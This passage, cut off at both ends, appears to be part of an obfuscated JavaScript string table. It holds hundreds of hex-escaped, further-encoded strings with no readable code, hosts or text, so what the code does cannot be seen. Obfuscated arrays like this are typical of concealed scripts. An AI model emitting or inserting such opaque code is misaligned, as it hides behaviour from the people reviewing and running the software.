\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b